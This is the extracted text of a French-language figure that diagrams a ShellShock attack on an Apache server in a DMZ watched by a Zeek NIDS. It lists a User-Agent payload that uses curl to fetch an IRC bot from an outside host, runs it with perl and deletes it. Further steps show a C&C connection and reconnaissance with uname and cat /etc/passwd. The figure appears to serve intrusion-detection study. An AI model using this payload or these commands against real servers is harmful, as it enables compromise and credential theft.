 Firewall
Zeek NIDS
DMZ Subnet
Attaquant
(1)
Apache
MySQL
(1) Attaque ShellShock
Requête HTTP GET
User Agent ="() { :;}; […]
system(\"/usr/bin/curl
http://172.16.0.2/attacker1-irc-
bot.pl -o /tmp/core; perl
/tmp/core; rm /tmp/core;\");'
(6)
(3)
(4)
Alerte
(2) Téléchargement IRC bot
/usr/bin/curl
http://172.16.0.2/attacker1-irc-
bot.pl -o /tmp/core
(3) Exécution IRC bot
perl /tmp/core
(4) Suppression du
fichier IRC bot
rm /tmp/core
(5) Résolution DNS
+ Connexion au C&C
(6) Reconnaissance
uname -a
cat /etc/passwd